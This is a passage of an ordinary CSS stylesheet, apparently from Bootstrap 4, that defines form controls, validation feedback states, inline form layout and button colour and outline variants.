    opacity: 1;
}

.form-control:disabled,
.form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1;
}

select.form-control:not([size]):not([multiple]) {
    height: calc(2.25rem + 2px);
}

select.form-control:focus::-ms-value {
    color: #495057;
    background-color: #fff;
}

.form-control-file,
.form-control-range {
    display: block;
    width: 100%;
}

.col-form-label {
    padding-top: calc(0.375rem + 1px);
    padding-bottom: calc(0.375rem + 1px);
    margin-bottom: 0;
    font-size: inherit;
    line-height: 1.5;
}

.col-form-label-lg {
    padding-top: calc(0.5rem + 1px);
    padding-bottom: calc(0.5rem + 1px);
    font-size: 1.25rem;
    line-height: 1.5;
}

.col-form-label-sm {
    padding-top: calc(0.25rem + 1px);
    padding-bottom: calc(0.25rem + 1px);
    font-size: 0.875rem;
    line-height: 1.5;
}

.form-control-plaintext {
    display: block;
    width: 100%;
    padding-top: 0.375rem;
    padding-bottom: 0.375rem;
    margin-bottom: 0;
    line-height: 1.5;
    background-color: transparent;
    border: solid transparent;
    border-width: 1px 0;
}

.form-control-plaintext.form-control-sm,
.input-group-sm > .form-control-plaintext.form-control,
.input-group-sm > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-prepend > .form-control-plaintext.btn,
.input-group-sm > .input-group-append > .form-control-plaintext.btn,
.form-control-plaintext.form-control-lg,
.input-group-lg > .form-control-plaintext.form-control,
.input-group-lg > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-prepend > .form-control-plaintext.btn,
.input-group-lg > .input-group-append > .form-control-plaintext.btn {
    padding-right: 0;
    padding-left: 0;
}

.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

select.form-control-sm:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.btn:not([size]):not([multiple]) {
    height: calc(1.8125rem + 2px);
}

.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
    padding: 0.5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.3rem;
}

select.form-control-lg:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.btn:not([size]):not([multiple]) {
    height: calc(2.875rem + 2px);
}

.form-group {
    margin-bottom: 1rem;
}

.form-text {
    display: block;
    margin-top: 0.25rem;
}

.form-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -5px;
    margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px;
}

.form-check {
    position: relative;
    display: block;
    padding-left: 1.25rem;
}

.form-check-input {
    position: absolute;
    margin-top: 0.3rem;
    margin-left: -1.25rem;
}

.form-check-input:disabled ~ .form-check-label {
    color: #6c757d;
}

.form-check-label {
    margin-bottom: 0;
}

.form-check-inline {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 0;
    margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0;
}

.valid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 80%;
    color: #28a745;
}

.valid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: 0.5rem;
    margin-top: 0.1rem;
    font-size: 0.875rem;
    line-height: 1;
    color: #fff;
    background-color: rgba(40, 167, 69, 0.8);
    border-radius: 0.2rem;
}

.was-validated .form-control:valid,
.form-control.is-valid,
.was-validated .custom-select:valid,
.custom-select.is-valid {
    border-color: #28a745;
}

.was-validated .form-control:valid:focus,
.form-control.is-valid:focus,
.was-validated .custom-select:valid:focus,
.custom-select.is-valid:focus {
    border-color: #28a745;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip,
.form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip,
.was-validated .custom-select:valid ~ .valid-feedback,
.was-validated .custom-select:valid ~ .valid-tooltip,
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
    display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label,
.form-check-input.is-valid ~ .form-check-label {
    color: #28a745;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip,
.form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
    display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label,
.custom-control-input.is-valid ~ .custom-control-label {
    color: #28a745;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before,
.custom-control-input.is-valid ~ .custom-control-label::before {
    background-color: #71dd8a;
}

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip,
.custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
    display: block;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,
.custom-control-input.is-valid:checked ~ .custom-control-label::before {
    background-color: #34ce57;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,
.custom-control-input.is-valid:focus ~ .custom-control-label::before {
    -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.was-validated .custom-file-input:valid ~ .custom-file-label,
.custom-file-input.is-valid ~ .custom-file-label {
    border-color: #28a745;
}

.was-validated .custom-file-input:valid ~ .custom-file-label::before,
.custom-file-input.is-valid ~ .custom-file-label::before {
    border-color: inherit;
}

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip,
.custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
    display: block;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label,
.custom-file-input.is-valid:focus ~ .custom-file-label {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

.invalid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 80%;
    color: #dc3545;
}

.invalid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: 0.5rem;
    margin-top: 0.1rem;
    font-size: 0.875rem;
    line-height: 1;
    color: #fff;
    background-color: rgba(220, 53, 69, 0.8);
    border-radius: 0.2rem;
}

.was-validated .form-control:invalid,
.form-control.is-invalid,
.was-validated .custom-select:invalid,
.custom-select.is-invalid {
    border-color: #dc3545;
}

.was-validated .form-control:invalid:focus,
.form-control.is-invalid:focus,
.was-validated .custom-select:invalid:focus,
.custom-select.is-invalid:focus {
    border-color: #dc3545;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .form-control:invalid ~ .invalid-feedback,
.was-validated .form-control:invalid ~ .invalid-tooltip,
.form-control.is-invalid ~ .invalid-feedback,
.form-control.is-invalid ~ .invalid-tooltip,
.was-validated .custom-select:invalid ~ .invalid-feedback,
.was-validated .custom-select:invalid ~ .invalid-tooltip,
.custom-select.is-invalid ~ .invalid-feedback,
.custom-select.is-invalid ~ .invalid-tooltip {
    display: block;
}

.was-validated .form-check-input:invalid ~ .form-check-label,
.form-check-input.is-invalid ~ .form-check-label {
    color: #dc3545;
}

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip,
.form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
    display: block;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label,
.custom-control-input.is-invalid ~ .custom-control-label {
    color: #dc3545;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before,
.custom-control-input.is-invalid ~ .custom-control-label::before {
    background-color: #efa2a9;
}

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip,
.custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
    display: block;
}

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,
.custom-control-input.is-invalid:checked ~ .custom-control-label::before {
    background-color: #e4606d;
}

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,
.custom-control-input.is-invalid:focus ~ .custom-control-label::before {
    -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
    box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.was-validated .custom-file-input:invalid ~ .custom-file-label,
.custom-file-input.is-invalid ~ .custom-file-label {
    border-color: #dc3545;
}

.was-validated .custom-file-input:invalid ~ .custom-file-label::before,
.custom-file-input.is-invalid ~ .custom-file-label::before {
    border-color: inherit;
}

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip,
.custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
    display: block;
}

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,
.custom-file-input.is-invalid:focus ~ .custom-file-label {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

.form-inline {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.form-inline .form-check {
    width: 100%;
}

@media (min-width: 576px) {
    .form-inline label {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-bottom: 0;
    }

    .form-inline .form-group {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 0;
    }

    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }

    .form-inline .form-control-plaintext {
        display: inline-block;
    }

    .form-inline .input-group {
        width: auto;
    }

    .form-inline .form-check {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: auto;
        padding-left: 0;
    }

    .form-inline .form-check-input {
        position: relative;
        margin-top: 0;
        margin-right: 0.25rem;
        margin-left: 0;
    }

    .form-inline .custom-control {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .form-inline .custom-control-label {
        margin-bottom: 0;
    }
}

.btn {
    display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0.25rem;
    -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
        -webkit-box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
        -webkit-box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
        box-shadow 0.15s ease-in-out;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
        box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

.btn:hover,
.btn:focus {
    text-decoration: none;
}

.btn:focus,
.btn.focus {
    outline: 0;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.btn.disabled,
.btn:disabled {
    opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
    cursor: pointer;
}

.btn:not(:disabled):not(.disabled):active,
.btn:not(:disabled):not(.disabled).active {
    background-image: none;
}

a.btn.disabled,
fieldset:disabled a.btn {
    pointer-events: none;
}

.btn-primary {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-primary:hover {
    color: #fff;
    background-color: #0069d9;
    border-color: #0062cc;
}

.btn-primary:focus,
.btn-primary.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-primary.disabled,
.btn-primary:disabled {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #0062cc;
    border-color: #005cbf;
}

.btn-primary:not(:disabled):not(.disabled):active:focus,
.btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-secondary {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-secondary:hover {
    color: #fff;
    background-color: #5a6268;
    border-color: #545b62;
}

.btn-secondary:focus,
.btn-secondary.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-secondary.disabled,
.btn-secondary:disabled {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-secondary:not(:disabled):not(.disabled):active,
.btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
    color: #fff;
    background-color: #545b62;
    border-color: #4e555b;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus,
.btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-success {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-success:hover {
    color: #fff;
    background-color: #218838;
    border-color: #1e7e34;
}

.btn-success:focus,
.btn-success.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-success.disabled,
.btn-success:disabled {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-success:not(:disabled):not(.disabled):active,
.btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #1e7e34;
    border-color: #1c7430;
}

.btn-success:not(:disabled):not(.disabled):active:focus,
.btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-info {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-info:hover {
    color: #fff;
    background-color: #138496;
    border-color: #117a8b;
}

.btn-info:focus,
.btn-info.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-info.disabled,
.btn-info:disabled {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-info:not(:disabled):not(.disabled):active,
.btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #117a8b;
    border-color: #10707f;
}

.btn-info:not(:disabled):not(.disabled):active:focus,
.btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-warning {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-warning:hover {
    color: #212529;
    background-color: #e0a800;
    border-color: #d39e00;
}

.btn-warning:focus,
.btn-warning.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-warning.disabled,
.btn-warning:disabled {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-warning:not(:disabled):not(.disabled):active,
.btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
    color: #212529;
    background-color: #d39e00;
    border-color: #c69500;
}

.btn-warning:not(:disabled):not(.disabled):active:focus,
.btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-danger {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-danger:hover {
    color: #fff;
    background-color: #c82333;
    border-color: #bd2130;
}

.btn-danger:focus,
.btn-danger.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-danger.disabled,
.btn-danger:disabled {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-danger:not(:disabled):not(.disabled):active,
.btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #bd2130;
    border-color: #b21f2d;
}

.btn-danger:not(:disabled):not(.disabled):active:focus,
.btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-light {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-light:hover {
    color: #212529;
    background-color: #e2e6ea;
    border-color: #dae0e5;
}

.btn-light:focus,
.btn-light.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-light.disabled,
.btn-light:disabled {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-light:not(:disabled):not(.disabled):active,
.btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
    color: #212529;
    background-color: #dae0e5;
    border-color: #d3d9df;
}

.btn-light:not(:disabled):not(.disabled):active:focus,
.btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-dark {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-dark:hover {
    color: #fff;
    background-color: #23272b;
    border-color: #1d2124;
}

.btn-dark:focus,
.btn-dark.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-dark.disabled,
.btn-dark:disabled {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40;
}

.btn-dark:not(:disabled):not(.disabled):active,
.btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #1d2124;
    border-color: #171a1d;
}

.btn-dark:not(:disabled):not(.disabled):active:focus,
.btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-primary {
    color: #007bff;
    background-color: transparent;
    background-image: none;
    border-color: #007bff;
}

.btn-outline-primary:hover {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-outline-primary:focus,
.btn-outline-primary.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
    color: #007bff;
    background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active,
.btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-secondary {
    color: #6c757d;
    background-color: transparent;
    background-image: none;
    border-color: #6c757d;
}

.btn-outline-secondary:hover {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-outline-secondary:focus,
.btn-outline-secondary.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
    color: #6c757d;
    background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active,
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-success {
    color: #28a745;
    background-color: transparent;
    background-image: none;
    border-color: #28a745;
}

.btn-outline-success:hover {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-outline-success:focus,
.btn-outline-success.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
    color: #28a745;
    background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active,
.btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #28a745;
    border-color: #28a745;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-info {
    color: #17a2b8;
    background-color: transparent;
    background-image: none;
    border-color: #17a2b8;
}

.btn-outline-info:hover {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-outline-info:focus,
.btn-outline-info.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
    color: #17a2b8;
    background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active,
.btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #17a2b8;
    border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
    color: #ffc107;
    background-color: transparent;
    background-image: none;
    border-color: #ffc107;
}

.btn-outline-warning:hover {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-outline-warning:focus,
.btn-outline-warning.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
    color: #ffc107;
    background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active,
.btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
    color: #212529;
    background-color: #ffc107;
    border-color: #ffc107;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-danger {
    color: #dc3545;
    background-color: transparent;
    background-image: none;
    border-color: #dc3545;
}

.btn-outline-danger:hover {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-outline-danger:focus,
.btn-outline-danger.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
    color: #dc3545;
    background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active,
.btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #dc3545;
    border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
    color: #f8f9fa;
    background-color: transparent;
    background-image: none;
    border-color: #f8f9fa;
}

.btn-outline-light:hover {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-outline-light:focus,
.btn-outline-light.focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active,
.btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
    -webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
    color: #343a40;
    background-color: transparent;
